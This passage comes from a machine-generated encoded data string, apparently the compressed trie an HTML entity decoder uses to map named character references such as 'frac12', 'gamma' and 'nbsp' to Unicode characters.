\u6004;\u6005\u6003\u0100gs\u1EAA\u1EAC;\u414Bp;\u6002\u0100gp\u1EB4\u1EB8on;\u4119f;\uC000\u{1D556}\u0180als\u1EC4\u1ECE\u1ED2r\u0100;s\u1ECA\u1ECB\u62D5l;\u69E3us;\u6A71i\u0180;lv\u1EDA\u1EDB\u1EDF\u43B5on\xBB\u1EDB;\u43F5\u0200csuv\u1EEA\u1EF3\u1F0B\u1F23\u0100io\u1EEF\u1E31rc\xBB\u1E2E\u0269\u1EF9\0\0\u1EFB\xED\u0548ant\u0100gl\u1F02\u1F06tr\xBB\u1E5Dess\xBB\u1E7A\u0180aei\u1F12\u1F16\u1F1Als;\u403Dst;\u625Fv\u0100;D\u0235\u1F20D;\u6A78parsl;\u69E5\u0100Da\u1F2F\u1F33ot;\u6253rr;\u6971\u0180cdi\u1F3E\u1F41\u1EF8r;\u612Fo\xF4\u0352\u0100ah\u1F49\u1F4B;\u43B7\u803B\xF0\u40F0\u0100mr\u1F53\u1F57l\u803B\xEB\u40EBo;\u60AC\u0180cip\u1F61\u1F64\u1F67l;\u4021s\xF4\u056E\u0100eo\u1F6C\u1F74ctatio\xEE\u0559nential\xE5\u0579\u09E1\u1F92\0\u1F9E\0\u1FA1\u1FA7\0\0\u1FC6\u1FCC\0\u1FD3\0\u1FE6\u1FEA\u2000\0\u2008\u205Allingdotse\xF1\u1E44y;\u4444male;\u6640\u0180ilr\u1FAD\u1FB3\u1FC1lig;\u8000\uFB03\u0269\u1FB9\0\0\u1FBDg;\u8000\uFB00ig;\u8000\uFB04;\uC000\u{1D523}lig;\u8000\uFB01lig;\uC000fj\u0180alt\u1FD9\u1FDC\u1FE1t;\u666Dig;\u8000\uFB02ns;\u65B1of;\u4192\u01F0\u1FEE\0\u1FF3f;\uC000\u{1D557}\u0100ak\u05BF\u1FF7\u0100;v\u1FFC\u1FFD\u62D4;\u6AD9artint;\u6A0D\u0100ao\u200C\u2055\u0100cs\u2011\u2052\u03B1\u201A\u2030\u2038\u2045\u2048\0\u2050\u03B2\u2022\u2025\u2027\u202A\u202C\0\u202E\u803B\xBD\u40BD;\u6153\u803B\xBC\u40BC;\u6155;\u6159;\u615B\u01B3\u2034\0\u2036;\u6154;\u6156\u02B4\u203E\u2041\0\0\u2043\u803B\xBE\u40BE;\u6157;\u615C5;\u6158\u01B6\u204C\0\u204E;\u615A;\u615D8;\u615El;\u6044wn;\u6322cr;\uC000\u{1D4BB}\u0880Eabcdefgijlnorstv\u2082\u2089\u209F\u20A5\u20B0\u20B4\u20F0\u20F5\u20FA\u20FF\u2103\u2112\u2138\u0317\u213E\u2152\u219E\u0100;l\u064D\u2087;\u6A8C\u0180cmp\u2090\u2095\u209Dute;\u41F5ma\u0100;d\u209C\u1CDA\u43B3;\u6A86reve;\u411F\u0100iy\u20AA\u20AErc;\u411D;\u4433ot;\u4121\u0200;lqs\u063E\u0642\u20BD\u20C9\u0180;qs\u063E\u064C\u20C4lan\xF4\u0665\u0200;cdl\u0665\u20D2\u20D5\u20E5c;\u6AA9ot\u0100;o\u20DC\u20DD\u6A80\u0100;l\u20E2\u20E3\u6A82;\u6A84\u0100;e\u20EA\u20ED\uC000\u22DB\uFE00s;\u6A94r;\uC000\u{1D524}\u0100;g\u0673\u061Bmel;\u6137cy;\u4453\u0200;Eaj\u065A\u210C\u210E\u2110;\u6A92;\u6AA5;\u6AA4\u0200Eaes\u211B\u211D\u2129\u2134;\u6269p\u0100;p\u2123\u2124\u6A8Arox\xBB\u2124\u0100;q\u212E\u212F\u6A88\u0100;q\u212E\u211Bim;\u62E7pf;\uC000\u{1D558}\u0100ci\u2143\u2146r;\u610Am\u0180;el\u066B\u214E\u2150;\u6A8E;\u6A90\u8300>;cdlqr\u05EE\u2160\u216A\u216E\u2173\u2179\u0100ci\u2165\u2167;\u6AA7r;\u6A7Aot;\u62D7Par;\u6995uest;\u6A7C\u0280adels\u2184\u216A\u2190\u0656\u219B\u01F0\u2189\0\u218Epro\xF8\u209Er;\u6978q\u0100lq\u063F\u2196les\xF3\u2088i\xED\u066B\u0100en\u21A3\u21ADrtneqq;\uC000\u2269\uFE00\xC5\u21AA\u0500Aabcefkosy\u21C4\u21C7\u21F1\u21F5\u21FA\u2218\u221D\u222F\u2268\u227Dr\xF2\u03A0\u0200ilmr\u21D0\u21D4\u21D7\u21DBrs\xF0\u1484f\xBB\u2024il\xF4\u06A9\u0100dr\u21E0\u21E4cy;\u444A\u0180;cw\u08F4\u21EB\u21EFir;\u6948;\u61ADar;\u610Firc;\u4125\u0180alr\u2201\u220E\u2213rts\u0100;u\u2209\u220A\u6665it\xBB\u220Alip;\u6026con;\u62B9r;\uC000\u{1D525}s\u0100ew\u2223\u2229arow;\u6925arow;\u6926\u0280amopr\u223A\u223E\u2243\u225E\u2263rr;\u61FFtht;\u623Bk\u0100lr\u2249\u2253eftarrow;\u61A9ightarrow;\u61AAf;\uC000\u{1D559}bar;\u6015\u0180clt\u226F\u2274\u2278r;\uC000\u{1D4BD}as\xE8\u21F4rok;\u4127\u0100bp\u2282\u2287ull;\u6043hen\xBB\u1C5B\u0AE1\u22A3\0\u22AA\0\u22B8\u22C5\u22CE\0\u22D5\u22F3\0\0\u22F8\u2322\u2367\u2362\u237F\0\u2386\u23AA\u23B4cute\u803B\xED\u40ED\u0180;iy\u0771\u22B0\u22B5rc\u803B\xEE\u40EE;\u4438\u0100cx\u22BC\u22BFy;\u4435cl\u803B\xA1\u40A1\u0100fr\u039F\u22C9;\uC000\u{1D526}rave\u803B\xEC\u40EC\u0200;ino\u073E\u22DD\u22E9\u22EE\u0100in\u22E2\u22E6nt;\u6A0Ct;\u622Dfin;\u69DCta;\u6129lig;\u4133\u0180aop\u22FE\u231A\u231D\u0180cgt\u2305\u2308\u2317r;\u412B\u0180elp\u071F\u230F\u2313in\xE5\u078Ear\xF4\u0720h;\u4131f;\u62B7ed;\u41B5\u0280;cfot\u04F4\u232C\u2331\u233D\u2341are;\u6105in\u0100;t\u2338\u2339\u621Eie;\u69DDdo\xF4\u2319\u0280;celp\u0757\u234C\u2350\u235B\u2361al;\u62BA\u0100gr\u2355\u2359er\xF3\u1563\xE3\u234Darhk;\u6A17rod;\u6A3C\u0200cgpt\u236F\u2372\u2376\u237By;\u4451on;\u412Ff;\uC000\u{1D55A}a;\u43B9uest\u803B\xBF\u40BF\u0100ci\u238A\u238Fr;\uC000\u{1D4BE}n\u0280;Edsv\u04F4\u239B\u239D\u23A1\u04F3;\u62F9ot;\u62F5\u0100;v\u23A6\u23A7\u62F4;\u62F3\u0100;i\u0777\u23AElde;\u4129\u01EB\u23B8\0\u23BCcy;\u4456l\u803B\xEF\u40EF\u0300cfmosu\u23CC\u23D7\u23DC\u23E1\u23E7\u23F5\u0100iy\u23D1\u23D5rc;\u4135;\u4439r;\uC000\u{1D527}ath;\u4237pf;\uC000\u{1D55B}\u01E3\u23EC\0\u23F1r;\uC000\u{1D4BF}rcy;\u4458kcy;\u4454\u0400acfghjos\u240B\u2416\u2422\u2427\u242D\u2431\u2435\u243Bppa\u0100;v\u2413\u2414\u43BA;\u43F0\u0100ey\u241B\u2420dil;\u4137;\u443Ar;\uC000\u{1D528}reen;\u4138cy;\u4445cy;\u445Cpf;\uC000\u{1D55C}cr;\uC000\u{1D4C0}\u0B80ABEHabcdefghjlmnoprstuv\u2470\u2481\u2486\u248D\u2491\u250E\u253D\u255A\u2580\u264E\u265E\u2665\u2679\u267D\u269A\u26B2\u26D8\u275D\u2768\u278B\u27C0\u2801\u2812\u0180art\u2477\u247A\u247Cr\xF2\u09C6\xF2\u0395ail;\u691Barr;\u690E\u0100;g\u0994\u248B;\u6A8Bar;\u6962\u0963\u24A5\0\u24AA\0\u24B1\0\0\0\0\0\u24B5\u24BA\0\u24C6\u24C8\u24CD\0\u24F9ute;\u413Amptyv;\u69B4ra\xEE\u084Cbda;\u43BBg\u0180;dl\u088E\u24C1\u24C3;\u6991\xE5\u088E;\u6A85uo\u803B\xAB\u40ABr\u0400;bfhlpst\u0899\u24DE\u24E6\u24E9\u24EB\u24EE\u24F1\u24F5\u0100;f\u089D\u24E3s;\u691Fs;\u691D\xEB\u2252p;\u61ABl;\u6939im;\u6973l;\u61A2\u0180;ae\u24FF\u2500\u2504\u6AABil;\u6919\u0100;s\u2509\u250A\u6AAD;\uC000\u2AAD\uFE00\u0180abr\u2515\u2519\u251Drr;\u690Crk;\u6772\u0100ak\u2522\u252Cc\u0100ek\u2528\u252A;\u407B;\u405B\u0100es\u2531\u2533;\u698Bl\u0100du\u2539\u253B;\u698F;\u698D\u0200aeuy\u2546\u254B\u2556\u2558ron;\u413E\u0100di\u2550\u2554il;\u413C\xEC\u08B0\xE2\u2529;\u443B\u0200cqrs\u2563\u2566\u256D\u257Da;\u6936uo\u0100;r\u0E19\u1746\u0100du\u2572\u2577har;\u6967shar;\u694Bh;\u61B2\u0280;fgqs\u258B\u258C\u0989\u25F3\u25FF\u6264t\u0280ahlrt\u2598\u25A4\u25B7\u25C2\u25E8rrow\u0100;t\u0899\u25A1a\xE9\u24F6arpoon\u0100du\u25AF\u25B4own\xBB\u045Ap\xBB\u0966eftarrows;\u61C7ight\u0180ahs\u25CD\u25D6\u25DErrow\u0100;s\u08F4\u08A7arpoon\xF3\u0F98quigarro\xF7\u21F0hreetimes;\u62CB\u0180;qs\u258B\u0993\u25FAlan\xF4\u09AC\u0280;cdgs\u09AC\u260A\u260D\u261D\u2628c;\u6AA8ot\u0100;o\u2614\u2615\u6A7F\u0100;r\u261A\u261B\u6A81;\u6A83\u0100;e\u2622\u2625\uC000\u22DA\uFE00s;\u6A93\u0280adegs\u2633\u2639\u263D\u2649\u264Bppro\xF8\u24C6ot;\u62D6q\u0100gq\u2643\u2645\xF4\u0989gt\xF2\u248C\xF4\u099Bi\xED\u09B2\u0180ilr\u2655\u08E1\u265Asht;\u697C;\uC000\u{1D529}\u0100;E\u099C\u2663;\u6A91\u0161\u2669\u2676r\u0100du\u25B2\u266E\u0100;l\u0965\u2673;\u696Alk;\u6584cy;\u4459\u0280;acht\u0A48\u2688\u268B\u2691\u2696r\xF2\u25C1orne\xF2\u1D08ard;\u696Bri;\u65FA\u0100io\u269F\u26A4dot;\u4140ust\u0100;a\u26AC\u26AD\u63B0che\xBB\u26AD\u0200Eaes\u26BB\u26BD\u26C9\u26D4;\u6268p\u0100;p\u26C3\u26C4\u6A89rox\xBB\u26C4\u0100;q\u26CE\u26CF\u6A87\u0100;q\u26CE\u26BBim;\u62E6\u0400abnoptwz\u26E9\u26F4\u26F7\u271A\u272F\u2741\u2747\u2750\u0100nr\u26EE\u26F1g;\u67ECr;\u61FDr\xEB\u08C1g\u0180lmr\u26FF\u270D\u2714eft\u0100ar\u09E6\u2707ight\xE1\u09F2apsto;\u67FCight\xE1\u09FDparrow\u0100lr\u2725\u2729ef\xF4\u24EDight;\u61AC\u0180afl\u2736\u2739\u273Dr;\u6985;\uC000\u{1D55D}us;\u6A2Dimes;\u6A34\u0161\u274B\u274Fst;\u6217\xE1\u134E\u0180;ef\u2757\u2758\u1800\u65CAnge\xBB\u2758ar\u0100;l\u2764\u2765\u4028t;\u6993\u0280achmt\u2773\u2776\u277C\u2785\u2787r\xF2\u08A8orne\xF2\u1D8Car\u0100;d\u0F98\u2783;\u696D;\u600Eri;\u62BF\u0300achiqt\u2798\u279D\u0A40\u27A2\u27AE\u27BBquo;\u6039r;\uC000\u{1D4C1}m\u0180;eg\u09B2\u27AA\u27AC;\u6A8D;\u6A8F\u0100bu\u252A\u27B3o\u0100;r\u0E1F\u27B9;\u601Arok;\u4142\u8400<;cdhilqr\u082B\u27D2\u2639\u27DC\u27E0\u27E5\u27EA\u27F0\u0100ci\u27D7\u27D9;\u6AA6r;\u6A79re\xE5\u25F2mes;\u62C9arr;\u6976uest;\u6A7B\u0100Pi\u27F5\u27F9ar;\u6996\u0180;ef\u2800\u092D\u181B\u65C3r\u0100du\u2807\u280Dshar;\u694Ahar;\u6966\u0100en\u2817\u2821rtneqq;\uC000\u2268\uFE00\xC5\u281E\u0700Dacdefhilnopsu\u2840\u2845\u2882\u288E\u2893\u28A0\u28A5\u28A8\u28DA\u28E2\u28E4\u0A83\u28F3\u2902Dot;\u623A\u0200clpr\u284E\u2852\u2863\u287Dr\u803B\xAF\u40AF\u0100et\u2857\u2859;\u6642\u0100;e\u285E\u285F\u6720se\xBB\u285F\u0100;s\u103B\u2868to\u0200;dlu\u103B\u2873\u2877\u287Bow\xEE\u048Cef\xF4\u090F\xF0\u13D1ker;\u65AE\u0100oy\u2887\u288Cmma;\u6A29;\u443Cash;\u6014asuredangle\xBB\u1626r;\uC000\u{1D52A}o;\u6127\u0180cdn\u28AF\u28B4\u28C9ro\u803B\xB5\u40B5\u0200;acd\u1464\u28BD\u28C0\u28C4s\xF4\u16A7ir;\u6AF0ot\u80BB\xB7\u01B5us\u0180;bd\u28D2\u1903\u28D3\u6212\u0100;u\u1D3C\u28D8;\u6A2A\u0163\u28DE\u28E1p;\u6ADB\xF2\u2212\xF0\u0A81\u0100dp\u28E9\u28EEels;\u62A7f;\uC000\u{1D55E}\u0100ct\u28F8\u28FDr;\uC000\u{1D4C2}pos\xBB\u159D\u0180;lm\u2909\u290A\u290D\u43BCtimap;\u62B8\u0C00GLRVabcdefghijlmoprstuvw\u2942\u2953\u297E\u2989\u2998\u29DA\u29E9\u2A15\u2A1A\u2A58\u2A5D\u2A83\u2A95\u2AA4\u2AA8\u2B04\u2B07\u2B44\u2B7F\u2BAE\u2C34\u2C67\u2C7C\u2CE9\u0100gt\u2947\u294B;\uC000\u22D9\u0338\u0100;v\u2950\u0BCF\uC000\u226B\u20D2\u0180elt\u295A\u2972\u2976ft\u0100ar\u2961\u2967rrow;\u61CDightarrow;\u61CE;\uC000\u22D8\u0338\u0100;v\u297B\u0C47\uC000\u226A\u20D2ightarrow;\u61CF\u0100Dd\u298E\u2993ash;\u62AFash;\u62AE\u0280bcnpt\u29A3\u29A7\u29AC\u29B1\u29CCla\xBB\u02DEute;\u4144g;\uC000\u2220\u20D2\u0280;Eiop\u0D84\u29BC\u29C0\u29C5\u29C8;\uC000\u2A70\u0338d;\uC000\u224B\u0338s;\u4149ro\xF8\u0D84ur\u0100;a\u29D3\u29D4\u666El\u0100;s\u29D3\u0B38\u01F3\u29DF\0\u29E3p\u80BB\xA0\u0B37mp\u0100;e\u0BF9\u0C00\u0280aeouy\u29F4\u29FE\u2A03\u2A10\u2A13\u01F0\u29F9\0\u29FB;\u6A43on;\u4148dil;\u4146ng\u0100;d\u0D7E\u2A0Aot;\uC000\u2A6D\u0338p;\u6A42;\u443Dash;\u6013\u0380;Aadqsx\u0B92\u2A29\u2A2D\u2A3B\u2A41\u2A45\u2A50rr;\u61D7r\u0100hr\u2A33\u2A36k;\u6924\u0100;o\u13F2\u13F0ot;\uC000\u2250\u0338ui\xF6\u0B63\u0100ei\u2A4A\u2A4Ear;\u6928\xED\u0B98ist\u0100;s\u0BA0\u0B9Fr;\uC000\u{1D52B}\u0200Eest\u0BC5\u2A66\u2A79\u2A7C\u0180;qs\u0BBC\u2A6D\u0BE1\u0180;qs\u0BBC\u0BC5\u2A74lan\xF4\u0BE2i\xED\u0BEA\u0100;r\u0BB6\u2A81\xBB\u0BB7\u0180Aap\u2A8A\u2A8D\u2A91r\xF2\u2971rr;\u61AEar;\u6AF2\u0180;sv\u0F8D\u2A9C\u0F8C\u0100;d\u2AA1\u2AA2\u62FC;\u62FAcy;\u445A\u0380AEadest\u2AB7\u2ABA\u2ABE\u2AC2\u2AC5\u2AF6\u2AF9r\xF2\u2966;\uC000\u2266\u0338rr;\u619Ar;\u6025\u0200;fqs\u0C3B\u2ACE\u2AE3\u2AEFt\u0100ar\u2AD4\u2AD9rro\xF7\u2AC1ightarro\xF7\u2A90\u0180;qs\u0C3B\u2ABA\u2AEAlan\xF4\u0C55\u0100;s\u0C55\u2AF4\xBB\u0C36i\xED\u0C5D\u0100;r\u0C35\u2AFEi\u0100;e\u0C1A\u0C25i\xE4\u0D90\u0100pt\u2B0C\u2B11f;\uC000\u{1D55F}\u8180\xAC;in\u2B19\u2B1A\u2B36\u40ACn\u0200;Edv\u0B89\u2B24\u2B28\u2B2E;\uC000\u22F9\u0338ot;\uC000\u22F5\u0338\u01E1\u0B89\u2B33\u2B35;\u62F7;\u62F6i\u0100;v\u0CB8\u2B3C\u01E1\u0CB8\u2B41\u2B43;\u62FE;\u62FD\u0180aor\u2B4B\u2B63\u2B69r\u0200;ast\u0B7B\u2B55\u2B5A\u2B5Flle\xEC\u0B7Bl;\uC000\u2AFD\u20E5;\uC000\u2202\u0338lint;\u6A14\u0180;ce\u0C92\u2B70\u2B73u\xE5\u0CA5\u0100;c\u0C98\u2B78\u0100;e\u0C92\u2B7D\xF1\u0C98\u0200Aait\u2B88\u2B8B\u2B9D\u2BA7r\xF2\u2988rr\u0180;cw\u2B94\u2B95\u2B99\u619B;\uC000\u2933\u0338;\uC000\u219D\u0338ghtarrow\xBB\u2B95ri\u0100;e\u0CCB\u0CD6\u0380chimpqu\u2BBD\u2BCD\u2BD9\u2B04\u0B78\u2BE4\u2BEF\u0200;cer\u0D32\u2BC6\u0D37\u2BC9u\xE5\u0D45;\uC000\u{1D4C3}ort\u026D\u2B05\0\0\u2BD6ar\xE1\u2B56m\u0100;e\u0D6E\u2BDF\u0100;q\u0D74\u0D73su\u0100bp\u2BEB\u2BED\xE5\u0CF8\xE5\u0D0B\u0180bcp\u2BF6\u2C11\u2C19\u0200;Ees\u2BFF\u2C00\u0D22\u2C04\u6284;\uC000\u2AC5\u0338et\u0100;e\u0D1B\u2C0Bq\u0100;q\u0D23\u2C00c\u0100;e\u0D32\u2C17\xF1\u0D38\u0200;Ees\u2C22\u2C23\u0D5F\u2C27\u6285;\uC000\u2AC6\u0338et\u0100;e\u0D58\u2C2Eq\u0100;q\u0D60\u2C23\u0200gilr\u2C3D\u2C3F\u2C45\u2C47\xEC\u0BD7lde\u803B\xF1\u40F1\xE7\u0C43iangle\u0100lr\u2C52\u2C5Ceft\u0100;e\u0C1A\u2C5A\xF1\u0C26ight\u0100;e\u0CCB\u2C65\xF1\u0CD7\u0100;m\u2C6C\u2C6D\u43BD\u0180;es\u2C74\u2C75\u2C79\u4023ro;\u6116p;\u6007\u0480DHadgilrs\u2C8F\u2C94\u2C99\u2C9E\u2CA3\u2CB0\u2CB6\u2CD3\u2CE3ash;\u62ADarr;\u6904p;\uC000\u224D\u20D2ash;\u62AC\u0100et\u2CA8\u2CAC;\uC000\u2265\u20D2;\uC000>\u20D2nfin;\u69DE\u0180Aet\u2CBD\u2CC1\u2CC5rr;\u6902;\uC000\u2264\u20D2\u0100;r\u2CCA\u2CCD\uC000<\u20D2ie;\uC000\u22B4\u20D2\u0100At\u2CD8\u2CDCrr;\u6903rie;\uC000\u22B5\u20D2im;\uC000\u223C\u20D2\u0180Aan\u2CF0\u2CF4\u2D02rr;\u61D6r\u0100hr\u2CFA\u2CFDk;\u6923\u0100;o\u13E7\u13E5ear;\u6927\u1253\u1A95\0\0\0\0\0\0\0\0\0\0\0\0\0\u2D2D\0\u2D38\u2D48\u2D60\u2D65\u2D72\u2D84\u1B07\0\0\u2D8D\u2DAB\0\u2DC8\u2DCE\0\u2DDC\u2E19\u2E2B\u2E3E\u2E43\u0100cs\u2D31\u1A97ute\u803B\xF3\u40F3\u0100iy\u2D3C\u2D45r\u0100;c\u1A9E\u2D42\u803B\xF4\u40F4;\u443E\u0280abios\u1AA0\u2D52\u2D57\u01C8\u2D5Alac;\u4151v;\u6A38old;\u69BClig;\u4153\u0100cr\u2D69\u2D6Dir;\u69BF;\uC000\u{1D52C}\u036F\u2D79\0\0\u2D7C\0\u2D82n;\u42DBave\u803B\xF2\u40F2;\u69C1\u0100bm\u2D88\u0DF4ar;\u69B5\u0200acit\u2D95\u2D98\u2DA5\u2DA8r\xF2\u1A80\u0100ir\u2D9D\u2DA0r;\u69BEoss;\u69BBn\xE5\u0E52;\u69C0\u0180aei\u2DB1\u2DB5\u2DB9cr;\u414Dga;\u43C9\u0180cdn\u2DC0\u2DC5\u01CDron;\u43BF;\u69B6pf;\uC000\u{1D560}\u0180ael\u2DD4\u2DD7\u01D2r;\u69B7rp;\u69B9\u0380;adiosv\u2DEA\u2DEB\u2DEE\u2E08\u2E0D\u2E10\u2E16\u6228r\xF2\u1A86\u0200;efm\u2DF7\u2DF8\u2E02\u2E05\u6A5Dr\u0100;o\u2DFE\u2DFF\u6134f\xBB\u2DFF\u803B\xAA\u40AA\u803B\xBA\u40BAgof;\u62B6r;\u6A56lope;\u6A57;\u6A5B\u0180clo\u2E1F\u2E21\u2E27\xF2\u2E01ash\u803B\xF8\u40F8l;\u6298i\u016C\u2E2F\u2E34de\u803B\xF5\u40F5es\u0100;a\u01DB\u2E3As;\u6A36ml\u803B\xF6\u40F6bar;\u633D\u0AE1\u2E5E\0\u2E7D\0\u2E80\u2E9D\0\u2EA2\u2EB9\0\0\u2ECB\u0E9C\0\u2F13\0\0\u2F2B\u2FBC\0\u2FC8r\u0200;ast\u0403\u2E67\u2E72\u0E85\u8100\xB6;l\u2E6D\u2E6E\u40B6le\xEC\u0403\u0269\u2E78\0\0\u2E7Bm;\u6AF3;\u6AFDy;\u443Fr\u0280cimpt\u2E8B\u2E8F\u2E93\u1865\u2E97nt;\u4025od;\u402Eil;\u6030enk;\u6031r;\uC000\u{1D52D}\u0180imo\u2EA8\u2EB0\u2EB4\u0100;v\u2EAD\u2EAE\u43C6;\u43D5ma\xF4\u0A76ne;\u660E\u0180;tv\u2EBF\u2EC0\u2EC8\u43C0chfork\xBB\u1FFD;\u43D6\u0100au\u2ECF\u2EDFn\u0100ck\u2ED5\u2EDDk\u0100;h\u21F4\u2EDB;\u610E\xF6\u21F4s\u0480;abcdemst\u2EF3\u2EF4\u1908\u2EF9\u2EFD\u2F04\u2F06\u2F0A\u2F0E\u402Bcir;\u6A23ir;\u6A22\u0100ou\u1D40\u2F02;\u6A25;\u6A72n\u80BB\xB1\u0E9Dim;\u6A26wo;\u6A27\u0180ipu\u2F19\u2F20\u2F25ntint;\u6A15f;\uC000\u{1D561}nd\u803B\xA3\u40A3\u0500;Eaceinosu\u0EC8\u2F3F\u2F41\u2F44\u2F47\u2F81\u2F89\u2F92\u2F7E\u2FB6;\u6AB3p;\u6AB7u\xE5\u0ED9\u0100;c\u0ECE\u2F4C\u0300;acens\u0EC8\u2F59\u2F5F\u2F66\u2F68\u2F7Eppro\xF8\u2F43urlye\xF1\u0ED9\xF1\u0ECE\u0180aes\u2F6F\u2F76\u2F7Approx;\u6AB9qq;\u6AB5im;\u62E8i\xED\u0EDFme\u0100;s\u2F88\u0EAE\u6032\u0180Eas\u2F78\u2F90\u2F7A\xF0\u2F75\u0180dfp\u0EEC\u2F99\u2FAF\u0180als\u2FA0\u2FA5\u2FAAlar;\u632Eine;\u6312urf;\u6313\u0100;t\u0EFB\u2FB4\xEF\u0EFBrel;\u62B0\u0100ci\u2FC0\u2FC5r;\uC000\u{1D4C5};\u43C8ncsp;\u6008\u0300fiopsu\u2FDA\u22E2\u2FDF\u2FE5\u2FEB\u2FF1r;\uC000\u{1D52E}pf;\uC000\u{1D562}rime;\u6057cr;\uC000\u{1D4C6}\u0180aeo\u2FF8\u3009\u3013t\u0100ei\u2FFE\u3005rnion\xF3\u06B0nt;\u6A16st\u0100;e\u3010\u3011\u403F\xF1\u1F19\xF4\u0F14\u0A80ABHabcdefhilmnoprstux\u3040\u3051\u3055\u3059\u30E0\u310E\u312B\u3147\u3162\u3172\u318E\u3206\u3215\u3224\u3229\u3258\u326E\u3272\u3290\u32B0\u32B7\u0180art\u3047\u304A\u304Cr\xF2\u10B3\xF2\u03DDail;\u691Car\xF2\u1C65ar;\u6964\u0380cdenqrt\u3068\u3075\u3078\u307F\u308F\u3094\u30CC\u0100eu\u306D\u3071;\uC000\u223D\u0331te;\u4155i\xE3\u116Emptyv;\u69B3g\u0200;del\u0FD1\u3089\u308B\u308D;\u6992;\u69A5\xE5\u0FD1uo\u803B\xBB\u40BBr\u0580;abcfhlpstw\u0FDC\u30AC\u30AF\u30B7\u30B9\u30BC\u30BE\u30C0\u30C3\u30C7\u30CAp;\u6975\u0100;f\u0FE0\u30B4s;\u6920;\u6933s;\u691E\xEB\u225D\xF0\u272El;\u6945im;\u6974l;\u61A3;\u619D\u0100ai\u30D1\u30D5il;\u691Ao\u0100;n\u30DB\u30DC\u6236al\xF3\u0F1E\u0180abr\u30E7\u30EA\u30EEr\xF2\u17E5rk;\u6773\u0100ak\u30F3\u30FDc\u0100ek\u30F9\u30FB;\u407D;\u405D\u0100es\u3102\u3104;\u698Cl\u0100du\u310A\u310C;\u698E;\u6990\u0200aeuy\u3117\u311C\u3127\u3129ron;\u4159\u0100di\u3121\u3125il;\u4157\xEC\u0FF2\xE2\u30FA;\u4440\u0200clqs\u3134\u3137\u313D\u3144a;\u6937dhar;\u6969uo\u0100;r\u020E\u020Dh;\u61B3\u0180acg\u314E\u315F\u0F44l\u0200;ips\u0F78\u3158\u315B\u109Cn\xE5\u10BBar\xF4\u0FA9t;\u65AD\u0180ilr\u3169\u1023\u316Esht;\u697D;\uC000\u{1D52F}\u0100ao\u3177\u3186r\u0100du\u317D\u317F\xBB\u047B\u0100;l\u1091\u3184;\u696C\u0100;v\u318B\u318C\u43C1;\u43F1\u0180gns\u3195\u31F9\u31FCht\u0300ahlrst\u31A4\u31B0\u31C2\u31D8\u31E4\u31EErrow\u0100;t\u0FDC\u31ADa\xE9\u30C8arpoon\u0100du\u31BB\u31BFow\xEE\u317Ep\xBB\u1092eft\u0100ah\u31CA\u31D0rrow\xF3\u0FEAarpoon\xF3\u0551ightarrows;\u61C9quigarro\xF7\u30CBhreetimes;\u62CCg;\u42DAingdotse\xF1\u1F32\u0180ahm\u320D\u3210\u3213r\xF2\u0FEAa\xF2\u0551;\u600Foust\u0100;a\u321E\u321F\u63B1che\xBB\u321Fmid;\u6AEE\u0200abpt\u3232\u323D\u3240\u3252\u0100nr\u3237\u323Ag;\u67EDr;\u61FEr\xEB\u1003\u0180afl\u3247\u324A\u324Er;\u6986;\uC000\u{1D563}us;\u6A2Eimes;\u6A35\u0100ap\u325D\u3267r\u0100;g\u3263\u3264\u4029t;\u6994olint;\u6A12ar\xF2\u31E3\u0200achq\u327B\u3280\u10BC\u3285quo;\u603Ar;\uC000\u{1D4C7}\u0100bu\u30FB\u328Ao\u0100;r\u0214\u0213\u0180hir\u3297\u329B\u32A0re\xE5\u31F8mes;\u62CAi\u0200;efl\u32AA\u1059\u1821\u32AB\u65B9tri;\u69CEluhar;\u6968;\u611E\u0D61\u32D5\u32DB\u32DF\u332C\u3338\u3371\0\u337A\u33A4\0\0\u33EC\u33F0\0\u3428\u3448\u345A\u34AD\u34B1\u34CA\u34F1\0\u3616\0\0\u3633cute;\u415Bqu\xEF\u27BA\u0500;Eaceinpsy\u11ED\u32F3\u32F5\u32FF\u3302\u330B\u330F\u331F\u3326\u3329;\u6AB4\u01F0\u32FA\0\u32FC;\u6AB8on;\u4161u\xE5\u11FE\u0100;d\u11F3\u3307il;\u415Frc;\u415D\u0180Eas\u3316\u3318\u331B;\u6AB6p;\u6ABAim;\u62E9olint;\u6A13i\xED\u1204;\u4441ot\u0180;be\u3334\u1D47\u3335\u62C5;\u6A66\u0380Aacmstx\u3346\u334A\u3357\u335B\u335E\u3363\u336Drr;\u61D8r\u0100hr\u3350\u3352\xEB\u2228\u0100;o\u0A36\u0A34t\u803B\xA7\u40A7i;\u403Bwar;\u6929m\u0100in\u3369\xF0nu\xF3\xF1t;\u6736r\u0100;o\u3376\u2055\uC000\u{1D530}\u0200acoy\u3382\u3386\u3391\u33A0rp;\u666F\u0100hy\u338B\u338Fcy;\u4449;\u4448rt\u026D\u3399\0\0\u339Ci\xE4\u1464ara\xEC\u2E6F\u803B\xAD\u40AD\u0100gm\u33A8\u33B4ma\u0180;fv\u33B1\u33B2\u33B2\u43C3;\u43C2\u0400;deglnpr\u12AB\u33C5\u33C9\u33CE\u33D6\u33DE\u33E1\u33E6ot;\u6A6A\u0100;q\u12B1\u12B0\u0100;E\u33D3\u33D4\u6A9E;\u6AA0\u0100;E\u33DB\u33DC\u6A9D;\u6A9Fe;\u6246lus;\u6A24arr;\u6972ar\xF2\u113D\u0200aeit\u33F8\u3408\u340F\u3417\u0100ls\u33FD\u3404lsetm\xE9\u336Ahp;\u6A33parsl;\u69E4\u0100dl\u1463\u3414e;\u6323\u0100;e\u341C\u341D\u6AAA\u0100;s\u3422\u3423\u6AAC;\uC000\u2AAC\uFE00\u0180flp\u342E\u3433\u3442tcy;\u444C\u0100;b\u3438\u3439\u402F\u0100;a\u343E\u343F\u69C4r;\u633Ff;\uC000\u{1D564}a\u0100dr\u344D\u0402es\u0100;u\u3454\u3455\u6660it\xBB\u3455\u0180csu\u3460\u3479\u349F\u0100au\u3465\u346Fp\u0100;s\u1188\u346B;\uC000\u2293\uFE00p\u0100;s\u11B4\u3475;\uC000\u2294\uFE00u\u0100bp\u347F\u348F\u0180;es\u1197\u119C\u3486et\u0100;e\u1197\u348D\xF1\u119D\u0180;es\u11A8\u11AD\u3496et\u0100;e\u11A8\u349D\xF1\u11AE\u0180;af\u117B\u34A6\u05B0r\u0165\u34AB\u05B1\xBB\u117Car\xF2\u1148\u0200cemt\u34B9\u34BE\u34C2\u34C5r;\uC000\u{1D4C8}tm\xEE\xF1i\xEC\u3415ar\xE6\u11BE\u0100ar\u34CE\u34D5r\u0100;f\u34D4\u17BF\u6606\u0100an\u34DA\u34EDight\u0100ep\u34E3\u34EApsilo\xEE\u1EE0h